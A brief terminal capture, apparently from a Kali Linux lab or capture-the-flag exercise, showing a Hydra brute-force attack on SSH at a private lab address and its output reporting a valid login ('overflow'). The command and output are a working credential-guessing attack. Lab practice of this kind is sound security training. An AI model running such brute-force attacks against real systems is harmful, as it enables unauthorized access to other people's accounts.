 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# hydra -L user.txt -p Pass.txt 192.168.186.147 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding,
 these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-08 03:34:09
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 10 tasks per 1 server, overall 10 tasks, 10 login tries (l:10/p:1), ~1 try per task
[DATA] attacking ssh://192.168.186.147:22/
[22][ssh] host: 192.168.186.147   login: overflow   password: Pass.txt
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-08 03:34:12